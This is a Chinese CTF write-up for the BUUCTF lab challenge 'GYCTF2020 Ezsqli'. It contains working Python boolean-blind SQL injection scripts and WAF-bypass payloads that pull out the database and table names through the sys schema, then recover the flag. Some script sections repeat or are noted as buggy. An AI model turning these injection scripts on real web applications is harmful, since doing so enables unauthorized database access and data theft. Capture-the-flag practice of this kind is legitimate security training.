Buuctf------GYCTF2020Ezsqli
1.开启题目

2.既然是注入,那就随便输入点东西玩玩

3.输入1的回显是Nu1L,输入111的回显是Error Occured When Fetch Result.

4.输入1'的回显是bool(false)

5.sql注入语句
benchmark(10000000,MD5(1))#


6.尝试时间盲注

7.直接输入语句,发现存在WAF,得先判断一下,过滤了哪些字符
这两个语句能成功
sleep(5)#
benchmark(10000000,MD5(1))#爆破库名长度
import requests
import time
# 配置
url = 'http://4d81b23c-83ac-42c8-b606-71088b9d9127.node5.buuoj.cn:81/index.php'
headers = {
'User-Agent': 'Mozilla/5.0',
'Content-Type': 'application/x-www-form-urlencoded'
}

def find_database_length():
print("[*] 开始检测数据库名长度...")
for i in range(1, 50): # 假设数据库名长度不会超过50
try:
# 构造payload
payload = f"0||length(database())={i}"
data = {'id': payload}
# 发送请求
response = requests.post(
url=url,
data=data,
headers=headers,
timeout=10
)
# 检查响应
if 'Nu1L' in response.text:
print(f"[+] 数据库名长度为: {i}")
return i
else:
print(f"[-] 测试长度 {i} 失败")
# 避免请求过快
time.sleep(0.1)
except requests.RequestException as e:
print(f"[!] 请求出错: {str(e)}")
time.sleep(1) # 出错时等待更长时间
continue
print("[!] 未找到有效的数据库长度")
return None
if __name__ == "__main__":
db_length = find_database_length()
if db_length:
print(f"\n[+] 数据库名长度检测完成: {db_length}")
else:
print("\n[-] 数据库名长度检测失败")爆破数据库库名
import requests
import time
url = 'http://4d81b23c-83ac-42c8-b606-71088b9d9127.node5.buuoj.cn:81/'
# def find_database_length():
# for i in range(1,100):
# data = {'id':"0||length(database())={}".format(i)}
# html = requests.post(url=url,data=data)
# if 'Nu1L' in html.text:
# print("数据库的长度为:{}".format(i))
# else:
# continue
# payload id=0||ascii(substr((select+database()),1,1))>200
database = ''
for i in range(1,22):
low = 32
high = 127
while abs(high-low) > 1:
mid = (low + high + 1) // 2
data = {'id':"0||ascii(substr((select+database()),{},1))>{}".format(i,mid)}
html = requests.post(url=url, data=data)
if 'Nu1L' in html.text:
low = mid
else:
high = mid
database = database + chr(high)
print("数据库的库名为:{}".format(database))数据库的库名为:give_grandpa_pa_pa_pa
8.爆破表名
#无列明注入,通过数据库名获取表名,在information_schema被过滤的情况下
import requests
result = ''
payload = "-1 || (ascii(substr((select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database()),{},1)))={};#"
url = "http://4d81b23c-83ac-42c8-b606-71088b9d9127.node5.buuoj.cn:81/index.php"
for i in range(1,60):
for j in range(1,140):
py = payload.format(i,j)
data = {"id": py}
res = requests.post(url=url,data=data)
if 'Nu1L' in res.text:
result=result+chr(j)
print(result)
break
9.前面的代码有问题,使用下面的就OK
爆破表名
import requests
import time
import string
url="http://0b8694e2-2710-41f9-a6ff-0136aa6ce0c7.node5.buuoj.cn:81/index.php"
flag=""
for i in range(1,50):#flag长度
#print(i,":")
low=32
high=128
mid = (low+high)//2
while low<=high:
#print(mid)
#for j in range(32,128):#可见字符长度
#payload="0^(ascii(substr(select database()),{0},1))>{1})".format(i,mid)
#payload="0^(ascii(substr(select version()),{0},1))>{1})".format(i,mid)
payload="0^(ascii(substr((select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database()),{0},1))>{1})".format(i,mid)
data={
"id":payload
}
t = requests.post(url,data=data)
#print(t.apparent_encoding)
t.encoding="Windows-1252"
#print(t.text)
if("Nu1L" in t.text):
low=mid+1
mid = (low+high)//2
else:
high=mid-1
mid = (low+high)//2
flag+=chr(high+1)
print(flag)
time.sleep(2)
无列名爆破
import requests
import time
import string
url="http://0b8694e2-2710-41f9-a6ff-0136aa6ce0c7.node5.buuoj.cn:81/index.php"
flag=""
for i in range(1,50):#flag长度
#print(i,":")
low=32
high=128
mid = (low+high)//2
while low<=high:
#print(mid)
#for j in range(32,128):#可见字符长度
#payload="0^(ascii(substr(select database()),{0},1))>{1})".format(i,mid)
#payload="0^(ascii(substr(select version()),{0},1))>{1})".format(i,mid)
payload="0^(ascii(substr((select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database()),{0},1))>{1})".format(i,mid)
data={
"id":payload
}
t = requests.post(url,data=data)
#print(t.apparent_encoding)
t.encoding="Windows-1252"
#print(t.text)
if("Nu1L" in t.text):
low=mid+1
mid = (low+high)//2
else:
high=mid-1
mid = (low+high)//2
flag+=chr(high+1)
print(flag)
time.sleep(2)
10.转换为小写,进行提交
FLAG{9E360DF3-E32F-4BBA-986D-3AD5DBCA0755}
(py37) D:\桌面\AI\ctf\deepseek>python
Python 3.7.16 (default, Jan 17 2023, 16:06:28) [MSC v.1916 64 bit (AMD64)] :: Anaconda, Inc. on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> flag = '
File "<stdin>", line 1
flag = '
^
SyntaxError: EOL while scanning string literal
>>> flag = 'FLAG{9E360DF3-E32F-4BBA-986D-3AD5DBCA0755}'
>>> flag = flag.lower()
>>> print(flag)
flag{9e360df3-e32f-4bba-986d-3ad5dbca0755}
>>>